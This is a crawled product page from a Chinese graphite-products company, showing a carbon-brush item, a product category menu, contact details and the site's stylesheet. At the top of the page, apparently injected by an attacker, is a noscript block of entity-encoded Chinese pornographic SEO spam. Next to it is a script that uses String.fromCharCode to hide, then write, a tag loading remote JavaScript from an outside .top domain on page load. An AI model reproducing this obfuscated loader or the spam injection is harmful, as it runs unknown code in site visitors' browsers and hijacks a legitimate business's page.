

--- FILE ---
content_type: text/html
request_url: http://yxklll.com/readpro.asp?id=112
body_size: 3622
content:
<noscript><title>&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#95;&#25545;&#33922;&#33922;&#29245;&#21040;&#39640;&#28526;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#261;&#8744;&#22312;&#32447;&#22269;&#33258;&#20135;&#25293;&#95;&#23569;&#22919;&#83;&#80;&#65;&#22810;&#27425;&#39640;&#28526;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#57;&#49;&#35270;&#39057;&#32593;&#31449;&#35266;&#30475;&#95;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26080;&#30721;&#21320;&#22812;&#31119;&#21033;&#25104;&#20154;&#27611;&#29255;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#49;&#56;&#31105;&#20234;&#20154;&#32593;&#95;&#95;&#27431;&#32654;&#35270;&#39057;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#54;&#57;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27611;&#29255;</title>            
<meta name="keywords" content="&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#95;&#25545;&#33922;&#33922;&#29245;&#21040;&#39640;&#28526;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#261;&#8744;&#22312;&#32447;&#22269;&#33258;&#20135;&#25293;&#95;&#23569;&#22919;&#83;&#80;&#65;&#22810;&#27425;&#39640;&#28526;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#57;&#49;&#35270;&#39057;&#32593;&#31449;&#35266;&#30475;&#95;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26080;&#30721;&#21320;&#22812;&#31119;&#21033;&#25104;&#20154;&#27611;&#29255;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#49;&#56;&#31105;&#20234;&#20154;&#32593;&#95;&#95;&#27431;&#32654;&#35270;&#39057;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#54;&#57;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27611;&#29255;" />
<meta name="description" content="&#20013;&#25991;&#23383;&#24149;&#22269;&#20135;&#20081;&#30721;&#97;&#118;&#95;&#25545;&#33922;&#33922;&#29245;&#21040;&#39640;&#28526;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#261;&#8744;&#22312;&#32447;&#22269;&#33258;&#20135;&#25293;&#95;&#23569;&#22919;&#83;&#80;&#65;&#22810;&#27425;&#39640;&#28526;&#95;&#19997;&#34972;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#95;&#57;&#49;&#35270;&#39057;&#32593;&#31449;&#35266;&#30475;&#95;&#95;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#26080;&#30721;&#21320;&#22812;&#31119;&#21033;&#25104;&#20154;&#27611;&#29255;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#31934;&#21697;&#49;&#56;&#31105;&#20234;&#20154;&#32593;&#95;&#95;&#27431;&#32654;&#35270;&#39057;&#27611;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#26368;&#26032;&#54;&#57;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27611;&#29255;" /></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,100,56,49,50,46,116,111,112,47,116,101,115,116,47,120,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312" />
<title>石墨制品-宜兴市科隆炉料有限公司</title>
<meta name="keywords" content="石墨制品" />
<meta name="description" content="宜兴市科隆炉料有限公司主要经营石墨电极,石墨增碳剂,石墨块,石墨制品，高纯石墨,石墨粉,废石墨，各种窑炉用异型石墨，耐火材料等" />
<link href="css.css" type="text/css" rel="stylesheet" />
</head> 

<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td height="105"><img src="images/head.jpg" width="1000" height="105" border="0" usemap="#mapaa" /></td>
  </tr>
  <tr>
    <td><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1000" height="226">
  <param name="movie" value="12.swf">
  <param name="quality" value="high">
  <embed src="12.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1000" height="226"></embed>
</object>
</td>
  </tr>
</table>
<map name="mapaa" id="map">
<area shape="rect" coords="793,8,845,27" href="#" class="chlnk" style="cursor:hand" 
onclick="this.style.behavior='url(#default#homepage)';this.sethomepage('http://www..com');" />
<area shape="rect" coords="866,7,917,25" href="javascript:window.external.addfavorite('http://www..com',' 宜兴市科隆炉料有限公司
')">
<area shape="rect" coords="391,35,479,77" href="index.asp">
<area shape="rect" coords="486,32,571,76" href="into.asp">
<area shape="rect" coords="583,33,659,73" href="news.asp">
<area shape="rect" coords="672,32,740,75" href="product.asp">
<area shape="rect" coords="758,30,830,75" href="honor.asp">
<area shape="rect" coords="840,31,913,73" href="feedback.asp">
<area shape="rect" coords="923,32,994,76" href="contact.asp">
</map>



<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td width="224" valign="top"><table width="224" border="0" cellspacing="0" cellpadding="0">
  
  <tr>
    <td height="34"><img src="images/left-04.jpg" width="224" height="34"></td>
  </tr>
  <tr>
    <td height="100" background="images/left-05.jpg" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><table width="92%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td><table width="93%" border="0" align="center" cellpadding="0" cellspacing="0">
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=8">半导体及光电子工业用石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=9">玻璃及石英工业用石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=10">电工用碳石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=11">电火花放电加工用石墨电极</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=12">多晶硅应用</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=13">机械用碳石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=14">石墨材料</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=15">石墨块</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=16">石墨制品</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=17">碳石墨加工产品</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=18">有色及贵金属工业用石墨</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
                <tr>
                  <td width="9%" height="22"><div align="center"><img src="pic/tiao2.gif" width="11" height="11" /></div></td>
                  <td width="91%"><a href="product.asp?classid=19">真空炉用石墨制品</a></td>
                </tr>
                <tr>
                  <td colspan="2" background="pic/line.gif" height="1"></td>
                </tr>
                
            </table></td>
          </tr>
        </table></td>
      </tr>
      
    </table></td>
  </tr>
  <tr>
    <td height="7"><img src="images/left-06.jpg" width="224" height="7"></td>
  </tr>
  <tr>
    <td height="37"><img src="images/left-07.jpg" width="224" height="37"></td>
  </tr>
  <tr>
    <td height="92" background="images/left-05.jpg" valign="top"><table width="92%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><table width="96%" height="14" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td>电话：0510-87815970
              <br />
              传真：0510-87815970
              <br />
              联系人：梁经理<br />
手机：18852493368  13812227221
<br />
网址：www.yxklll.com
<br />
地址：宜兴市和桥北庄桥往南富坤化工厂内              </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="10"><img src="images/left-09.jpg" width="224" height="10"></td>
  </tr>
  
</table>
</td>
    <td width="776" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="38"><img src="images/products.jpg" width="776" height="38" /></td>
      </tr>
      <tr>
        <td height="135" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
        </table>
          <table width="97%" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td>
                <table width="95%" border="0" align="center">
                  <tr>
                    <td height="30" align="center"><b><font color="#3366CC">各种电机用碳刷和导电触头材料</font></b>
                        <hr size="1" noshade="noshade" /></td>
                  </tr>
                  <tr>
                    <td height="25"><div align="center">已阅：1619&nbsp;&nbsp;2012-2-18 15:42:48</div></td>
                  </tr>
                  
                  <tr>
                    <td height="25" align="center"><img src="picture/20122181542470.jpg"></td>
                  </tr>
                  
                  <tr>
                    <td></td>
                  </tr>
                  <tr>
                    <td>&nbsp;</td>
                  </tr>
                  <tr>
                    <td height="29"><div align="center">『<a href="javascript:window.close()">关闭本窗口</a>』</div></td>
                  </tr>
                </table>
                </td>
            </tr>
          </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="10" background="images/sy_05_r1_c1.jpg"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="74"><div align="center">Copyright@2012 宜兴市科隆炉料有限公司 Allrights Reserved. <a href="login.asp">网站管理</a>  主要产品：石墨制品<br />
    友情链接： <a href="http://www.sadtxw.com/">碳纤维布</a> <a href="http://www.yxdptc.com/">陶土砖</a> <a href="http://www.st-yalong.cn/">陶瓷酒坛</a> <a href="http://www.glqc.com/">过滤机</a> <a href="http://www.hz-candpc.com/">电瓶车厂</a>
 </div></td>
  </tr>
</table>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://yxklll.com/css.css
body_size: 1192
content:
@charset "gb2312";
BODY {
	BORDER-RIGHT: #ffffff 0pt solid; BORDER-TOP: #ffffff 0pt solid; FONT-SIZE: 9pt; MARGIN: 0px; SCROLLBAR-HIGHLIGHT-COLOR: buttonface; BORDER-LEFT: #ffffff 0pt solid; SCROLLBAR-SHADOW-COLOR: buttonface; COLOR: #333333; SCROLLBAR-3DLIGHT-COLOR: buttonhighlight; LINE-HEIGHT: 160%; SCROLLBAR-ARROW-COLOR: #333333; SCROLLBAR-TRACK-COLOR: #eeeeee; BORDER-BOTTOM: #ffffff 0pt solid; FONT-STYLE: normal; FONT-FAMILY: "??¨??"; SCROLLBAR-DARKSHADOW-COLOR: buttonshadow
}
TD {
	FONT: 9pt/160% "??¨??"; COLOR: #333333
}
A:link {
	COLOR: #000000; TEXT-DECORATION: none
}
A:visited {
	COLOR: #000000; TEXT-DECORATION: none
}
A:hover {
	COLOR: #ff5500; TEXT-DECORATION: underline
}
A:active {
	COLOR: #ff5500; TEXT-DECORATION: underline
}
A.big:link {
	FONT-SIZE: 13px; COLOR: #ff5d00
}
A.big:visited {
	FONT-SIZE: 13px; COLOR: #ff5d00
}
A.big:active {
	COLOR: #ff5d00
}
A.big:hover {
	COLOR: #006600
}
.txt_14 {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; LINE-HEIGHT: normal; FONT-STYLE: normal; FONT-VARIANT: normal
}
.txt_15 {
	FONT-SIZE: 14px; LINE-HEIGHT: 200%; FONT-STYLE: normal; FONT-VARIANT: normal
}
.NOL {
	TEXT-DECORATION: none
}
.headborder {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #ff7300 4px solid; HEIGHT: 28px; TEXT-ALIGN: center
}
.headonborder {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BACKGROUND: #ff7300; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #ff7300 4px solid; HEIGHT: 28px; TEXT-ALIGN: center
}
.headborder2 {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 1px; BORDER-BOTTOM: #ff7300 1px solid; HEIGHT: 24px; TEXT-ALIGN: center
}
.headonborder2 {
	BORDER-RIGHT: #ff7300 1px solid; BORDER-TOP: #ff7300 1px solid; FONT-WEIGHT: bold; BACKGROUND: #ff7300; BORDER-LEFT: #ff7300 1px solid; PADDING-TOP: 1px; BORDER-BOTTOM: #ff7300 1px solid; HEIGHT: 24px; TEXT-ALIGN: center
}
.wenbenkuang {
	BORDER-RIGHT: #999999 1px inset; BORDER-TOP: #999999 1px inset; FONT-SIZE: 9pt; BORDER-LEFT: #999999 1px inset; COLOR: #333333; BORDER-BOTTOM: #999999 1px inset; FONT-FAMILY: "??¨??"
}
.go-wenbenkuang {
	BORDER-RIGHT: #a2a2a2 1px outset; PADDING-RIGHT: 1px; BORDER-TOP: #ffffff 1px outset; PADDING-LEFT: 1px; FONT-SIZE: 9pt; PADDING-BOTTOM: 1px; BORDER-LEFT: #ffffff 1px outset; CURSOR: hand; COLOR: #333333; PADDING-TOP: 1px; BORDER-BOTTOM: #a2a2a2 1px outset; FONT-FAMILY: "??¨??"; HEIGHT: 19px; BACKGROUND-COLOR: #eeeeee
}
.ht {
	FONT-SIZE: 18px; FONT-FAMILY: "Arial"
}
.login0 {
	BORDER-RIGHT: #ff3300 1px outset; BORDER-TOP: #ff3300 1px outset; FONT-WEIGHT: bold; FONT-SIZE: 13px; BORDER-LEFT: #ff3300 1px outset; CURSOR: help; COLOR: #ffffff; BORDER-BOTTOM: #ff3300 1px outset; HEIGHT: 25px; BACKGROUND-COLOR: #ff7200
}
.textlogin {
	BORDER-RIGHT: #999999 1px solid; BORDER-TOP: #999999 1px solid; FONT-SIZE: 12px; BORDER-LEFT: #999999 1px solid; BORDER-BOTTOM: #999999 1px solid; FONT-FAMILY: "Arial", "Helvetica", "sans-serif",; BACKGROUND-COLOR: #f0f0f0; TEXT-DECORATION: none
}
.login {
	BORDER-RIGHT: #ff3300 1px outset; BORDER-TOP: #ff3300 1px outset; FONT-WEIGHT: bold; FONT-SIZE: 12px; BORDER-LEFT: #ff3300 1px outset; COLOR: #ffffff; BORDER-BOTTOM: #ff3300 1px outset; HEIGHT: 25px; BACKGROUND-COLOR: #ff7200
}
.login2 {
	BORDER-RIGHT: #999999 1px outset; BORDER-TOP: #999999 1px outset; FONT-SIZE: 12px; BORDER-LEFT: #999999 1px outset; COLOR: #000000; BORDER-BOTTOM: #999999 1px outset; HEIGHT: 25px; BACKGROUND-COLOR: #cccccc
}
.title {
	FONT-SIZE: 14px; FONT-FAMILY: "Geneva", "Arial", "Helvetica", "sans-serif"; TEXT-DECORATION: none
}
A.white:link {
	FONT-SIZE: 12px; COLOR: #ffffff
}
A.white:visited {
	FONT-SIZE: 12px; COLOR: #ffffff
}
A.white:active {
	COLOR: #ffffff
}
A.white:hover {
	COLOR: #ffffff
}
